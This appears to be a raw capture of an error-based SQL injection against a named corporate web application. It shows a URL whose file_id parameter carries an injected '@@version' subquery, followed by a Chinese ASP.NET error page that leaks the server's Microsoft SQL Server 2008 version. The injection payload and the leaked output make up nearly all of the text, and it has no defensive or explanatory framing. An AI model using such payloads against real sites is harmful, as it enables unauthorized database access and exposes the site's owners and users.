 oa.gdjierong.com:8090/CorporateCulture/kaizen_download.aspx?file_id=1') and (select @@version)>0
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Serv
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原
堆栈跟踪: